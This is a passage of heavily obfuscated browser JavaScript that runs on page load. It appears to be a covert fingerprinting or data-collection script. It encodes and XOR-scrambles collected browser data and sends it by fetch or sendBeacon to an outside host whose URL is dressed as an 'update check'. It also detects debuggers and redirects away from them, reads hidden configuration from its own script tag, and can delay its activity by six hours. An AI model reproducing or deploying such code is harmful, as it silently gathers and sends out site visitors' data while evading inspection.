_0x385c32=this[_0x524318(0x2e8)]?this['countWithoutUndefined'](_0xf8e05,_0x2abeb1):_0x2abeb1[_0x524318(0x520)];if(_0x385c32<0x10)this[_0x524318(0x504)](0x80+_0x385c32);else{if(_0x385c32<0x10000)this[_0x524318(0x504)](0xde),this[_0x524318(0x205)](_0x385c32);else{if(_0x385c32<0x100000000)this['writeU8'](0xdf),this[_0x524318(0x239)](_0x385c32);else throw new Error(_0x524318(0x266)+_0x385c32);}}for(var _0x1a502a=0x0,_0x1c50b4=_0x2abeb1;_0x1a502a<_0x1c50b4[_0x524318(0x520)];_0x1a502a++){var _0x3ee295=_0x1c50b4[_0x1a502a],_0x83a405=_0xf8e05[_0x3ee295];this[_0x524318(0x2e8)]&&_0x83a405===void 0x0||(this[_0x524318(0x5f0)](_0x3ee295),this['doEncode'](_0x83a405,_0x5c702b+0x1));}},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x460)]=function(_0xaca260){var _0x37ce55=_0xcdd5ab,_0x30da41=_0xaca260[_0x37ce55(0x4e6)][_0x37ce55(0x520)];if(_0x30da41===0x1)this['writeU8'](0xd4);else{if(_0x30da41===0x2)this[_0x37ce55(0x504)](0xd5);else{if(_0x30da41===0x4)this[_0x37ce55(0x504)](0xd6);else{if(_0x30da41===0x8)this[_0x37ce55(0x504)](0xd7);else{if(_0x30da41===0x10)this['writeU8'](0xd8);else{if(_0x30da41<0x100)this[_0x37ce55(0x504)](0xc7),this['writeU8'](_0x30da41);else{if(_0x30da41<0x10000)this[_0x37ce55(0x504)](0xc8),this[_0x37ce55(0x205)](_0x30da41);else{if(_0x30da41<0x100000000)this[_0x37ce55(0x504)](0xc9),this[_0x37ce55(0x239)](_0x30da41);else throw new Error(_0x37ce55(0x219)+_0x30da41);}}}}}}}this[_0x37ce55(0x177)](_0xaca260[_0x37ce55(0x171)]),this[_0x37ce55(0x334)](_0xaca260[_0x37ce55(0x4e6)]);},_0x12ea9d['prototype'][_0xcdd5ab(0x504)]=function(_0x21b684){var _0x5a857a=_0xcdd5ab;this[_0x5a857a(0x5ed)](0x1),this[_0x5a857a(0x2ac)][_0x5a857a(0x157)](this[_0x5a857a(0x3ae)],_0x21b684),this['pos']++;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x334)]=function(_0x5d78f7){var _0x215acb=_0xcdd5ab,_0x4d220e=_0x5d78f7[_0x215acb(0x520)];this[_0x215acb(0x5ed)](_0x4d220e),this[_0x215acb(0x50b)][_0x215acb(0x272)](_0x5d78f7,this[_0x215acb(0x3ae)]),this[_0x215acb(0x3ae)]+=_0x4d220e;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x177)]=function(_0x2666ab){var _0x51e566=_0xcdd5ab;this[_0x51e566(0x5ed)](0x1),this[_0x51e566(0x2ac)][_0x51e566(0x3a4)](this[_0x51e566(0x3ae)],_0x2666ab),this['pos']++;},_0x12ea9d['prototype']['writeU16']=function(_0x49b88f){var _0x367eec=_0xcdd5ab;this[_0x367eec(0x5ed)](0x2),this[_0x367eec(0x2ac)][_0x367eec(0x249)](this[_0x367eec(0x3ae)],_0x49b88f),this[_0x367eec(0x3ae)]+=0x2;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x550)]=function(_0x3f2620){var _0x38ddcb=_0xcdd5ab;this[_0x38ddcb(0x5ed)](0x2),this[_0x38ddcb(0x2ac)][_0x38ddcb(0x546)](this[_0x38ddcb(0x3ae)],_0x3f2620),this[_0x38ddcb(0x3ae)]+=0x2;},_0x12ea9d['prototype'][_0xcdd5ab(0x239)]=function(_0x45d2e4){var _0x10389a=_0xcdd5ab;this[_0x10389a(0x5ed)](0x4),this[_0x10389a(0x2ac)][_0x10389a(0x385)](this['pos'],_0x45d2e4),this[_0x10389a(0x3ae)]+=0x4;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x2c3)]=function(_0x428d83){var _0x51b972=_0xcdd5ab;this[_0x51b972(0x5ed)](0x4),this[_0x51b972(0x2ac)][_0x51b972(0x2a4)](this[_0x51b972(0x3ae)],_0x428d83),this['pos']+=0x4;},_0x12ea9d[_0xcdd5ab(0x300)]['writeF32']=function(_0x554929){var _0xea470=_0xcdd5ab;this[_0xea470(0x5ed)](0x4),this[_0xea470(0x2ac)]['setFloat32'](this[_0xea470(0x3ae)],_0x554929),this[_0xea470(0x3ae)]+=0x4;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x1ab)]=function(_0x13b6af){var _0x59e1ad=_0xcdd5ab;this[_0x59e1ad(0x5ed)](0x8),this['view'][_0x59e1ad(0x132)](this[_0x59e1ad(0x3ae)],_0x13b6af),this[_0x59e1ad(0x3ae)]+=0x8;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x1d0)]=function(_0x27735d){var _0x315f20=_0xcdd5ab;this[_0x315f20(0x5ed)](0x8),_0x39c843(this[_0x315f20(0x2ac)],this[_0x315f20(0x3ae)],_0x27735d),this[_0x315f20(0x3ae)]+=0x8;},_0x12ea9d[_0xcdd5ab(0x300)][_0xcdd5ab(0x38f)]=function(_0x1365be){var _0x30e64b=_0xcdd5ab;this[_0x30e64b(0x5ed)](0x8),_0x3423af(this[_0x30e64b(0x2ac)],this[_0x30e64b(0x3ae)],_0x1365be),this[_0x30e64b(0x3ae)]+=0x8;},_0x12ea9d;}(),_0xbf46ba={};function _0x5a3473(_0x3c366b,_0x3678e2){var _0x3cfffc=_0x4b313f;_0x3678e2===void 0x0&&(_0x3678e2=_0xbf46ba);var _0x300c91=new _0x3f5904(_0x3678e2['extensionCodec'],_0x3678e2[_0x3cfffc(0x30b)],_0x3678e2[_0x3cfffc(0x2e0)],_0x3678e2[_0x3cfffc(0x275)],_0x3678e2['sortKeys'],_0x3678e2[_0x3cfffc(0x344)],_0x3678e2['ignoreUndefined'],_0x3678e2[_0x3cfffc(0x225)]);return _0x300c91[_0x3cfffc(0x25a)](_0x3c366b);}var _0x2e7cdc=(_0xe4326a=_0x4b313f(0x5ee))=>{var _0x50f551=_0x4b313f;let _0x39d758=_0x42306e=>_0x42306e[_0x50f551(0x22b)]('')['map'](_0x50e1ed=>_0x50e1ed[_0x50f551(0x226)](0x0)),_0x178a97=_0x3aad8f=>('0'+Number(_0x3aad8f)[_0x50f551(0x167)](0x10))[_0x50f551(0x5df)](-0x2),_0x4f4d41=_0x373893=>_0x39d758(_0xe4326a)[_0x50f551(0x475)]((_0x321a7d,_0x4c3d60)=>_0x321a7d^_0x4c3d60,_0x373893);return _0x1e1abb=>_0x1e1abb[_0x50f551(0x22b)]('')[_0x50f551(0x5bc)](_0x39d758)[_0x50f551(0x5bc)](_0x4f4d41)[_0x50f551(0x5bc)](_0x178a97)[_0x50f551(0x5d7)]('');},_0x3b49a9=(_0x11e6de={})=>_0x2e7cdc()(_0x361776(_0x5a3473(_0x11e6de))),_0x26b742='https://lupdate.srvcdn.net/check';function _0x3d1e2d(_0xdb9f03,_0x4ec559){return _0x299907(this,null,function*(){var _0x2d5474=_0x3ecd;let _0x577f45=_0x3b49a9(_0x4ec559);return new Blob([_0x577f45])[_0x2d5474(0x427)],_0xdb9f03[_0x2d5474(0x47d)]?yield _0x5650c3(_0xdb9f03,_0x577f45):yield _0x268042(_0xdb9f03,_0x577f45);});}function _0x268042(_0x4d15af,_0x27b1a2){return _0x299907(this,null,function*(){var _0xb4992f=_0x3ecd;let _0x10df48=yield fetch(_0x26b742,{'method':_0xb4992f(0x34c),'mode':_0xb4992f(0x1ea),'cache':_0xb4992f(0x4f3),'headers':{'Content-Type':_0xb4992f(0x4d6)},'body':_0x27b1a2})[_0xb4992f(0x1b4)](console[_0xb4992f(0x4de)]);});}function _0x5650c3(_0x338e29,_0x123832){return _0x299907(this,null,function*(){var _0x1dd897=_0x3ecd;let _0x92815e=_0x26b742,_0x2698c9=new Blob([_0x123832],{'type':_0x1dd897(0x4d6)});navigator[_0x1dd897(0x26b)]&&navigator[_0x1dd897(0x26b)](_0x92815e,_0x2698c9);});}function _0x309db9(){return _0x299907(this,null,function*(){var _0x483102=_0x3ecd;let _0x293232=_0x94acad();if(!_0x293232)return;if(_0x293232['noDebugger']&&(yield _0x262820())){_0x293232['redirectOk']&&(document[_0x483102(0x49a)][_0x483102(0x106)]=_0x483102(0x45e));return;}if(_0x293232['extFrameOnly']&&!_0xcbb6c0()){_0x293232[_0x483102(0x2c1)]&&(document[_0x483102(0x49a)]['href']=_0x483102(0x338));return;}if(_0x293232[_0x483102(0x2c6)]&&!window[_0x483102(0x1ec)]){_0x293232[_0x483102(0x2c1)]&&(document[_0x483102(0x49a)][_0x483102(0x106)]=_0x483102(0x5ae));return;}let _0x55a4a3=_0x293232[_0x483102(0x244)]?{'init':'','uid':'','last':null}:_0x24fe9a();if(!_0x293232[_0x483102(0x244)]&&_0x293232[_0x483102(0x595)]&&!!_0x55a4a3['last']&&_0x55a4a3[_0x483102(0x11b)]<0x6*0x3c*0x3c){0x6*0x3c*0x3c-_0x55a4a3[_0x483102(0x11b)];return;}if(_0x293232['noSessionCookies']||_0x457603(),_0x293232['dataSendModeCallback']){window[Symbol[_0x483102(0x3f6)]('hc')]=(..._0x4fb29e)=>_0x299907(this,[..._0x4fb29e],function*(_0x1c52a3={'whitelist':null}){let _0xe430d8=yield _0x8b59ad(_0x293232,_0x55a4a3,_0x1c52a3);return _0xe430d8;}),typeof window[Symbol[_0x483102(0x3f6)](_0x483102(0x44b))]=='function'&&window[Symbol['for'](_0x483102(0x44b))]();return;}let _0x4934b=yield _0x8b59ad(_0x293232,_0x55a4a3,{});yield _0x3d1e2d(_0x293232,_0x4934b);});}function _0x8b59ad(_0x4e88df,_0x2c7616){return _0x299907(this,arguments,function*(_0x49bccc,_0x46ca5f,_0x5568fc={}){var _0x4fb5ee=_0x3ecd;let _0x38cca0=yield _0x51af43(_0x5568fc==null?void 0x0:_0x5568fc['whitelist']);if(!_0x51af43){_0x49bccc[_0x4fb5ee(0x2c1)]&&(document['location'][_0x4fb5ee(0x106)]=_0x4fb5ee(0x417));return;}let _0x67d2e7=_0x19b3d2({'v':0x2,'debug':!0x1,'collectedAt':new Date()[_0x4fb5ee(0x57f)](),'entropyBuiltAt':_0x4fb5ee(0x117),'src':_0x49bccc['src'],'config':_0x49bccc},_0x46ca5f);return _0x19b3d2({'_ctx':_0x67d2e7},_0x38cca0);});}function _0x333d15(){return _0x299907(this,null,function*(){var _0x23b36f=_0x3ecd;yield _0x3e0993(),!!_0x2f1cb3()&&(!_0x25dc36||(yield _0x309db9()['catch'](console[_0x23b36f(0x4de)])));});}function _0x94acad(){var _0x17ca46=_0x4b313f;let _0x2077c4=document[_0x17ca46(0x192)]['getAttribute']('src');if(!_0x2077c4)return;let _0x526df3=_0x2077c4[_0x17ca46(0x5ca)](_0x17ca46(0xfc))?_0x2077c4:document[_0x17ca46(0x49a)][_0x17ca46(0x511)]+_0x2077c4,_0xb0ab07=new URL(_0x526df3)[_0x17ca46(0x31e)],_0x276883=_0xb0ab07[_0x17ca46(0x367)]('c');if(!_0x276883)return;let _0x2e467e=JSON[_0x17ca46(0x509)]('{'+atob(_0x276883)+'}');if(!(_0x2e467e==null?void 0x0:_0x2e467e[_0x17ca46(0x4c4)]))return;let _0x4def1c={'src':_0x2e467e[_0x17ca46(0x4c4)],'noDebugger':!!_0x2e467e['nd'],'extFrameOnly':!!_0x2e467e[_0x17ca46(0x2b8)],'secureContextOnly':!!_0x2e467e['sco'],'noSessionCookies':!!_0x2e467e[_0x17ca46(0x381)],'redirectOk':!!_0x2e467e['ro'],'dataSendModeCallback':!!_0x2e467e['dsmcb'],'delay6hours':!!_0x2e467e[_0x17ca46(0x401)],'navigatorBeacon':!!_0x2e467e['nb']};return _0x4def1c[_0x17ca46(0x4c4)]==='ng'&&_0x2e467e['nb']!==!0x1&&(_0x4def1c[_0x17ca46(0x47d)]=!0x0),_0x4def1c;}function _0x19f2a4(){return _0x299907(this,null,function*(){_0x333d15();});}_0x19f2a4();})());